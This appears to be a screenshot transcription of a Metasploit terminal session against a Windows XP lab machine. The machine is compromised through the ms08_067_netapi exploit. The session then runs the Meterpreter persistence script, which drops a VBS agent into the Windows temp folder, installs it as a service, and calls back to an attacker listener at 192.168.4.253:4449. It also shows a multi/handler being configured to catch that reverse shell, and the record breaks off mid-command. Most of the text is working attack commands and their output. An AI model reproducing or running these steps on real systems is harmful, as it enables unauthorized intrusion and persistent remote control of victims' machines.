 root@bt: ~
File Edit View Terminal Help
sc-vpn
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -S -i 7 -p 4449 -r 192.168.4.253
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf3/logs/persistence/XP-SANDBOX5_20111209
.5446/XP-SANDBOX5_20111209.5446.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.4.253 LPORT=4449
[*] Persistent agent script is 612552 bytes long
[+] Persisten Script written to C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[*] Executing script C:\WINDOWS\TEMP\TOcJxWGSELHd.vbs
[+] Agent executed with PID 316
[*] Installing as service..
[*] Creating service EAFoPEDf
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 4449
lport => 4449
msf exploit(handler) > set lhost 192.168.4.253
lhost => 192.168.4.253
msf exploit(handler) > explo